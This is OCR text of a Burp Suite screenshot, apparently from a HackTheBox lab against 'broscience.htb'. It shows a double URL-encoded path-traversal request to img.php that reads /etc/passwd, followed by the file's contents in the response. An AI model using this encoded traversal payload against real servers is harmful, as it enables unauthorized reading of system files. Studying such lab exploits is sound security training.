 Burp Suite Community Edition v2022.8.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: https://broscience.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /includes/img.php?path=
%2e%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%6
5%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%
25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%36%35%25%37%34%25%36%33%25
%32%66%25%37%30%25%36%31%25%37%33%25%37%33%25%37%37%25%36%34 HTTP/1.1
2 Host: broscience.htb
3 Cookie: PHPSESSID=n2q9nhmt58md8rd1fqn1b1n5ub
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 12 Jan 2023 07:07:46 GMT
3 Server: Apache/2.4.54 (Debian)
4 Content-Length: 2235
5 Connection: close
6 Content-Type: image/png
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
28 systemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
29 tss:x:103:109:TPM software stack,,,:/var/lib/tpm:/bin/false
30 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
31 systemd-timesync:x:105:111:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
32 usbmux:x:106:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
33 rtkit:x:107:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
34 sshd:x:108:65534::/run/sshd:/usr/sbin/nologin
35 dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
36 avahi:x:110:116:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 5
Done
2,389 bytes | 169 millis